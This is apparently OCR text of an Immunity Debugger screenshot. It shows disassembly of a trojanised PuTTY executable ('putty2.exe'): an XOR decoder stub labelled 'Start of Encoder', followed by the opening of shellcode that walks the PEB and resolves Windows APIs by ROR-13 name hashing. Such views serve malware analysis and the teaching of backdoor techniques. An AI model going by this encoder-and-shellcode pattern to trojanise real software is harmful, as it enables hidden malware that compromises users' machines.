 Immunity Debugger - putty2.exe - [CPU - main thread, module putty2]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Immunity: Con
0047AA10 60 PUSHAD
0047AA11 9C PUSHFD
0047AA12 BB 26AA4700 MOV EBX,putty2.0047AA26 Start of Encoder
0047AA17 8033 0E XOR BYTE PTR DS:[EBX],0E
0047AA1A 43 INC EBX
0047AA1B 81FB 69AB4700 CMP EBX,putty2.0047AB69
0047AA21 ^7E F4 JLE SHORT putty2.0047AA17
0047AA23 EB 01 JMP SHORT putty2.0047AA26
0047AA25 90 NOP
0047AA26 FC CLD Start of Shellcode
0047AA27 E8 82000000 CALL putty2.0047AAAE
0047AA2C 60 PUSHAD
0047AA2D 89E5 MOV EBP,ESP
0047AA2F 31C0 XOR EAX,EAX
0047AA31 64:8B50 30 MOV EDX,DWORD PTR FS:[EAX+30]
0047AA35 8B52 0C MOV EDX,DWORD PTR DS:[EDX+C]
0047AA38 8B52 14 MOV EDX,DWORD PTR DS:[EDX+14]
0047AA3B 8B72 28 MOV ESI,DWORD PTR DS:[EDX+28]
0047AA3E 0FB74A 26 MOVZX ECX,WORD PTR DS:[EDX+26]
0047AA42 31FF XOR EDI,EDI
0047AA44 AC LODS BYTE PTR DS:[ESI]
0047AA45 3C 61 CMP AL,61
0047AA47 7C 02 JL SHORT putty2.0047AA4B
0047AA49 2C 20 SUB AL,20
0047AA4B C1CF 0D ROR EDI,0D
0047AA4E 01C7 ADD EDI,EAX
0047AA50 ^E2 F2 LOOPD SHORT putty2.0047AA44
0047AA52 52 PUSH EDX
0047AA53 57 PUSH EDI
0047AA54 8B52 10 MOV EDX,DWORD PTR DS:[EDX+10]
0047AA57 8B4A 3C MOV ECX,DWORD PTR DS:[EDX+3C]
0047AA5A 8B4C11 78 MOV ECX,DWORD PTR DS:[ECX+EDX+78]
0047AA5E E3 48 JECXZ SHORT putty2.0047AAA8
0047AA60 01D1 ADD ECX,EDX
0047AA62 51 PUSH ECX
0047AA63 8B59 20 MOV EBX,DWORD PTR DS:[ECX+20]
0047AA66 01D3 ADD EBX,EDX
0047AA68 8B49 18 MOV ECX,DWORD PTR DS:[ECX+18]
0047AA6B E3 3A JECXZ SHORT putty2.0047AAA7
0047AA6D 49 DEC ECX
0047AA6E 8B348B MOV ESI,DWORD PTR DS:[EBX+ECX*4]
0047AA71 01D6 ADD ESI,EDX
0047AA73 31FF XOR EDI,EDI
0047AA75 AC LODS BYTE PTR DS:[ESI]
0047AA76 C1CF 0D ROR EDI,0D
0047AA79 01C7 ADD EDI,EAX
0047AA7B 38E0 CMP AL,AH
0047AA7D ^75 F6 JNZ SHORT putty2.0047AA75
0047AA7F 037D F8 ADD EDI,DWORD PTR SS:[EBP-8]
0047AA82 3B7D 24 CMP EDI,DWORD PTR SS:[EBP+24]
0047AA85 ^75 E4 JNZ SHORT putty2.0047AA6B
0047AA87 58 POP EAX
0047AA88 8B58 24 MOV EBX,DWORD PTR DS:[EAX+24]
0047AA8B 01D3 ADD EBX,EDX